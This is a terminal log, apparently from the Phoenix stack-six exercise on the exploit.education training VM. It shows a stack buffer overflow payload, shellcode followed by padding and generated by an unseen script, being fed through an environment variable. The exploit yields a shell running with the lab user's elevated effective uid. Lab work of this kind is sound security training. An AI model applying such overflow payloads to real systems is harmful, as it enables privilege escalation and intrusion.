 user@phoenix-amd64:/opt/phoenix/amd64$ export ExploitEducation=$(python3 ~/solvesix.py)
user@phoenix-amd64:/opt/phoenix/amd64$ /opt/phoenix/amd64/stack-six
Welcome to phoenix/stack-six, brought to you by https://exploit.education
Welcome, I am pleased to meet you 1HѝЌH�T_RWT^;AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�
$ id
uid=1000(user) gid=1000(user) euid=406(phoenix-amd64-stack-six) egid=406(phoenix-amd64-stack-six) groups=406(phoenix-amd64-stack-six),27(sudo),1000(user)
$